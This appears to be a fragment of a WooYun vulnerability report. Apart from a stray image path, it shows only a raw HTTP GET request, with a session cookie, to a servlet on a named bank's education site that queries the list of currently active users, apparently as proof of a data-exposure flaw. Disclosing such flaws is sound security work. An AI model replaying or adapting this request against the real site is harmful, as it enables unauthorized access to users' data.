 GET http://edu.cmbc.com.cn/servlet/qdbAction?env=wizb&cmd=get_cur_act_user&stylesheet=threshold_cur_active_user.xsl&cur_page=1&sortCol=usr_ste_usr_id&sortOrder=asc
HTTP/1.1↓
Accept: text/html, application/xhtml+xml, */*↓
Accept-Language: zh-CN↓
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)↓
UA-CPU: AMD64↓
Accept-Encoding: gzip, deflate↓
Host: edu.cmbc.com.cn↓
Connection: Keep-Alive↓
Cookie: JSESSIONID=9M3zWCTpJR6J0QZh1hT1syMh5Rp1wZqSC5cWv8bQ2Ll2kzGPGG2d!-353512616↓
↓
←
www.wooyun.org